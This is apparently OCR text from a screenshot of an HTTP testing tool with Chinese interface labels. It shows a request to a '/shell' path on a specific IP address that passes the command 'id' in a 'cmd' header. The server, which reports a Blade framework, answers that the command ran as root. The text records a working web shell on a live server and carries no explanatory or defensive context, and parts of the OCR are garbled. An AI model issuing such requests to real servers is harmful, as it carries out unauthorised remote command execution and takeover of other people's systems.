 Req
数据包扫描
美化
HEX
热加载
构造请求
1 GET /shell HTTP/1.1
2 Host ? : 154.36.152.109:8888
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 cmd: id
6 Accept-Language: en-US;q=0.9,en;q=0.8
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
8 Cache-Control: max-age=0
9
10
39bytes / 142ms
美化
HEX
编码
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 29 Oct 2025 08:08:18 GMT
4 Connection: keep-alive
5 X-Powered-By: blade-2.1.1.RELEASE
6 Content-Length: 39
7
8 uid=0(root) gid=0(root) groups=0(root)
9
远端地址:154.36.152.109:888
8; 响应时间:142ms; 总耗时:269
ms; URL:http://154.36.152.10
9:8888/she...